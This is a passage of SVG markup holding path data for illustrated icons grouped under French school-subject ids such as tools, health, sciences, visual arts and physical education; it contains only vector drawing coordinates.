				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st1">
			<path class="st2" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st2" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante">
		<g class="st1">
			<path class="st2" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st2" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st1">
			<path class="st2" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st2" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st2" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st2" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st2" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st1">
			<path class="st2" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st2" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st2" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st2" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st2" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st2" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st2" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st2" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st2" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st2" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st1">
			<g>
				<path class="st2" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st2" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st2" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st2" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st2" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st2" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st2" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st2" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st2" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st1">
